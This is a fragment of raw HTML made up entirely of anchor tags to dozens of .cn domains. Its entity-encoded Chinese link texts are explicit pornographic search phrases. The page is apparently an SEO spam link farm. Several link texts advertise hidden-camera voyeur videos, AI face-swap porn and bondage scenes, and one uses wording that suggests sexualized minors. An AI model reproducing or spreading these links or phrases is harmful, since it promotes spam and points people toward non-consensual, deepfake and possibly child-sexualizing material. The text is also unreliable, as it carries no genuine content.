&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;
&#x6FC0;&#x60C5;&#x90FD;&#x5E02;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yundonghai.cn" target="_blank">&#x7537;&#x5973;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kqss.cn" target="_blank">99&#x7CBE;&#x54C1;&#x4F17;&#x7B79;&#x6A21;&#x7279;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://o2opx.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://aqbulaq.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://bryf.com.cn" target="_blank">&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x65E5;&#x97E9;&#x6B27;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://yingcaischool.cn" target="_blank">&#x56FD;&#x4EA7;a v&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E9A;&#x6D32;av</a>|
<a href="http://mengyankwm.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5077;&#x5077;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;AV&#x4F0A;&#x4EBA;</a>|
<a href="http://9sy9.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E9A;&#x6D32;&#x5341;&#x6708;&#x5341;&#x6708;&#x8272;&#x5929;</a>|
<a href="http://hannet.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://lxlvxing.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x81C0;</a>|
<a href="http://hzcyzdm.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://e-jane.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://nutrisport.cn" target="_blank">&#x5341;&#x516B;&#x7981;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://jinyizs.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://tsiancheng.cn" target="_blank">&#x8C03;&#x6559;&#x5957;&#x4E0A;&#x5976;&#x725B;&#x69A8;&#x4E73;&#x5668;&#x55B7;&#x5976;&#x6C34;</a>|
<a href="http://ppgui.cn" target="_blank">&#x4E45;&#x4E45;97&#x4E45;&#x4E45;97&#x7CBE;&#x54C1;&#x514D;&#x89C6;&#x770B;</a>|
<a href="http://nc1h.cn" target="_blank">&#x7537;&#x5973;&#x4E00;&#x8FB9;&#x505A;&#x4E00;&#x8FB9;&#x723D;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://fdytj.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://yfqr.com.cn" target="_blank">&#x5077;&#x62CD;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lxlvxing.cn" target="_blank">&#x5C9B;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cjzl8.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://winran.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;a&#x2174;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;16</a>|
<a href="http://laijiameng.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://zzniiw.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF; | &#x6B27;&#x6D32;</a>|
<a href="http://zhengcui.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://shuaipusport.cn" target="_blank">&#x65E5;&#x65E5;&#x6478;&#x591C;&#x591C;&#x6DFB;&#x65E0;&#x7801;AVA&#x7247;</a>|
<a href="http://vwfo.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x5740;</a>|
<a href="http://iwooolf.com.cn" target="_blank">&#x5466;&#x7537;&#x5466;&#x5973;&#x89C6;&#x9891;8&#x533A;</a>|
<a href="http://fbtu.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x6FC0;&#x60C5;</a>|
<a href="http://mycba.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://jskygs.cn" target="_blank">&#x591C;&#x591C;&#x723D;&#x591C;&#x591C;&#x723D;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://panbroad.com.cn" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://hailuogoutour.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x539F;&#x521B;&#x5DE8;&#x4F5C;av&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://ifnt.cn" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x5BFC;&#x822A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nou6.cn" target="_blank">&#x6B27;&#x7F8E;&#x5BE1;&#x5987;xxxx&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lfnbl.cn" target="_blank">1&#x8272;&#x5A77;&#x5A77;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x97E9;&#x56FD;&#x4E45;&#x4E45;&#x4E00;&#x7EA7;</a>|
<a href="http://tanksoft.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E71;&#x7801;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hfplbh.cn" target="_blank">&#x8272;&#x7F51;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://taixin88.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5168;&#x9EC4;&#x505A;&#x7230;&#x5927;&#x7247;&#x56FD;&#x4EA7;</a>|
<a href="http://baigudichan.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x9999;&#x8549;&#x7F51;</a>|
<a href="http://huimintang.cn" target="_blank">1000&#x90E8;&#x556A;&#x556A;&#x672A;&#x6EE1;&#x5341;&#x516B;&#x52FF;&#x5165;&#x798F;&#x5229;</a>|
<a href="http://82sw.cn" target="_blank">91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://huaqingroup.com.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x4EBA;&#x4EBA;&#x723D;&#x5929;&#x5929;&#x4E0D;&#x5361;&#x8F6F;&#x4EF6;</a>|
<a href="http://xfln.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5CB3;&#x221A;</a>|
<a href="http://jiayouchongwu.cn" target="_blank">A&#x6BDB;&#x7247;&#x6BDB;&#x7247;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://canon123.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rensou.cn" target="_blank">&#x4E45;&#x4E45;&#x5348;&#x591C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hongenweiye.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x4E00;&#x7EA7;&#x56FD;&#x4EA7;</a>|
<a href="http://motoche.com.cn" target="_blank">19&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://widemrobot.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://0512jiaju.cn" target="_blank">&#x5927;&#x7247;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://getv.com.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x72E0;7777&#x5947;&#x7C73;</a>|
<a href="http://meigongbbs.cn" target="_blank">&#x4E5D;&#x4E5D;&#x7535;&#x5F71;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fanseng.cn" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x719F;&#x5987;&#x7272;&#x4EA4;</a>|
<a href="http://jj-eco.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://oaza.cn" target="_blank">&#x771F;&#x5B9E;&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://esunart.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;</a>|
<a href="http://meiosis.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;aaaa</a>|
<a href="http://zgssjk.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5C11;&#x5987;&#x5728;&#x7EBF;&#x64AD;&#x653E;999</a>|
<a href="http://66fm.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;&#x6210;&#x4EBA;</a>|
<a href="http://youyueyoga.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x4E94;&#x6708;&#x7EFC;&#x5408;97&#x8272;&#x4E00;&#x672C;&#x4E00;&#x672C;</a>|
<a href="http://guanggao9.cn" target="_blank">&#x5C11;&#x5987;&#x88AB;&#x723D;&#x5230;&#x9AD8;&#x6F6E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zsaqh.cn" target="_blank">&#x4E30;&#x6EE1;&#x7F8E;&#x5973;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://grzyy.cn" target="_blank">&#x8349;&#x8349;&#x5F71;&#x9662;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://guanggao9.cn" target="_blank">&#x6C38;&#x4E45;&#x9EC4;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x6027;&#x8272;</a>|
<a href="http://cnyan.cn" target="_blank">&#x871C;&#x81C0;av&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;</a>|
<a href="http://laisin.cn" target="_blank">&#x795E;&#x9A6C;&#x5F71;&#x9662;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mengyankwm.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5236;&#x670D;&#x8BF1;&#x60D1;</a>|
<a href="http://tech-on-hyfy.cn" target="_blank">&#x5A77;&#x5A77;&#x516D;&#x6708;&#x4E01;&#x9999;&#x8272;&#x5A77;&#x5A77;&#x7F51;</a>|
<a href="http://qianmeiren.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x6E7F;&#x7684;&#x89C6;&#x9891;&#x8F6F;&#x4EF6;</a>|
<a href="http://vrlady.cn" target="_blank">&#x5927;&#x7247;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://shuahk.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://ysec.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://anown.cn" target="_blank">&#x65E5;&#x97E9;&#x55B7;&#x6C34;&#x4E1D;&#x889C;av&#x4E00;&#x533A;</a>|
<a href="http://zonelue.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x6B32;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lanrentiku.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;</a>|
<a href="http://ishanshuo.cn" target="_blank">&#x88AB;&#x4E09;&#x4E2A;&#x7537;&#x4EBA;&#x7ED1;&#x7740;&#x8E81;&#x6211;&#x597D;&#x723D;</a>|
<a href="http://yuchen56.cn" target="_blank">&#x56FD;&#x4EA7;&#x9999;&#x6E2F;&#x660E;&#x661F;&#x88F8;&#x4F53;xxxx&#x89C6;&#x9891;</a>|
<a href="http://youngoat.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://jxjzt.cn" target="_blank">&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://untapped.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0B;&#x8F7D;</a>|
<a href="http://xiangan88.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4ED9;&#x8E2A;&#x6797;</a>|
<a href="http://hinduism.cn" target="_blank">&#x6843;&#x82B1;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7F51;</a>|
<a href="http://yuan-da.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5987;&#x9AD8;&#x6F6E;&#x53EB;&#x5E8A;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://esfjyw.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;sm&#x8C03;&#x6559;&#x7F51;&#x7AD9;</a>|
<a href="http://upgradebay.cn" target="_blank">&#x6421;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bpmicro.cn" target="_blank">&#x4E9A;&#x6D32;tv&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://shunhehoteljinan.cn" target="_blank">&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://youyueyoga.cn" target="_blank">&#x5993;&#x5973;&#x7F51;&#x5993;&#x5973;&#x5F71;&#x9662;&#x5993;&#x5973;&#x7F51;</a>|
<a href="http://jimi100.com.cn" target="_blank">h&#x6F2B;&#x5168;&#x5F69;&#x7EAF;&#x8089;&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://geekloop.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x5077;&#x62CD;</a>|
<a href="http://yfqm.com.cn" target="_blank">91&#x8272;&#x8001;99&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x7231;&#x7CBE;&#x54C1;</a>|
<a href="http://16361.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;10000</a>|
<a href="http://cv35.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://localgoogle.cn" target="_blank">&#x65E5;&#x672C;sm&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8C03;&#x6559;</a>|
<a href="http://iglvsk.cn" target="_blank">&#x5929;&#x5E72;&#x5929;&#x5E72;&#x5566;&#x591C;&#x5929;&#x5E72;&#x5929;2017</a>|
<a href="http://liaochengw.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pjcyfl.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;</a>|
<a href="http://ordc.cn" target="_blank">&#x4E45;&#x4E45;&#x798F;&#x5229;&#x5F71;&#x9662;</a>|
<a href="http://52hkj.cn" target="_blank">&#x8272;&#x8001;&#x4E8C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xcajuqq.cn" target="_blank">&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x770B;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jtecmm.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bgkpx.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;a&#x2174;&#x6BDB;&#x7247;</a>|
<a href="http://shanfumian.cn" target="_blank">A&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x5B8C;&#x6574;&#x89C6;&#x9891;</a>|
<a href="http://mouqi.cn" target="_blank">&#x6210;&#x4EBA;&#x65E0;&#x906E;&#x6321;18&#x7981;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://blid.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x9999;&#x8549;&#x7F51;</a>|
<a href="http://fam-fiair.com.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://m411.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x4F60;&#x61C2;&#x7684;&#x5728;&#x7EBF;&#x7F51;&#x5740;</a>|
<a href="http://ch3.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7279;&#x9EC4;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://quickship.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F71;&#x9662;</a>|
<a href="http://jingyizs.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://1w77.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fenfeixue.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x62CD;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://moneyexpress.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://au27.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://kopds.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x55B7;&#x6C34;</a>|
<a href="http://ytyghx.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://hehelp.cn" target="_blank">vr&#x4E13;&#x533A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://xingqisheng.cn" target="_blank">&#x91CE;&#x5916;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kopds.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xjcsj.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://w325.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://latextube.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x53E6;&#x7C7B;&#x5DE8;&#x5927;</a>|
<a href="http://hk-fan.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;&#x6210;&#x4EBA;</a>|
<a href="http://szzxtxcw.cn" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x565C;&#x565C;</a>|
<a href="http://ccstory.cn" target="_blank">&#x51B2;&#x7530;&#x674F;&#x68A8; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jxua.cn" target="_blank">91&#x5C0F;&#x89C6;&#x9891;&#x7248;&#x5728;&#x7EBF;&#x89C2;&#x770B;www</a>|
<a href="http://cnlaojie.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jwtsifu.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sh-blancpains.cn" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;a&#x7247;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;</a>|
<a href="http://kedayi.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x5185;&#x719F;&#x5973;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shxibei.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fpldx.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;aa&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://jingxiangju.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x6210;&#x4EBA;&#x7F51;4438</a>|
<a href="http://chytz.cn" target="_blank">&#x4E1C;&#x5317;&#x7C97;&#x58EE;&#x719F;&#x5973;&#x4E30;&#x6EE1;&#x9AD8;&#x6F6E;</a>|
<a href="http://szqiaojiao.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sdldmy.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;ai&#x6362;&#x8138;</a>|
<a href="http://zhongguangda.cn" target="_blank">&#x8FB9;&#x505A;&#x8FB9;&#x6D41;&#x5976;&#x6C34;&#x7684;&#x4EBA;&#x59BB;</a>|
<a href="http://xkmyuce.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x5348;&#x591C;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x9999;&#x8549;&#x9EBB;&#x8C46;</a>|
<a href="http://fenqin.com.cn" target="_blank">&#x52A0;&#x52D2;&#x6BD4;&#x4E1C;&#x4EAC;&#x70ED;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://8p6.com.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;a&#x4E00;&#x533A;</a>|
<a href="http://qiaoso.cn" target="_blank">&#x4E1C;&#x5317;&#x7C97;&#x58EE;&#x719F;&#x5973;&#x4E30;&#x6EE1;&#x9AD8;&#x6F6E;</a>|
<a href="http://tzqgas.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x9AD8;&#x6E05;</a>|
<a href="http://iweizhong.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;</a>|
<a href="http://newjm.cn" target="_blank">&#x672B;&#x53D1;&#x80B2;&#x5A07;&#x5C0F;&#x6027;&#x8272;xxxxx&#x89C6;&#x9891;</a>|
<a href="http://wholesalenikeblazer.cn" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x719F;&#x5973;&#x7F51;&#x7AD9;</a>|
<a href="http://sqjxsb.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x5929;&#x5802;</a>|
<a href="http://oceanmasterknife.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x8D44;&#x6E90;&#x7AD9;</a>|
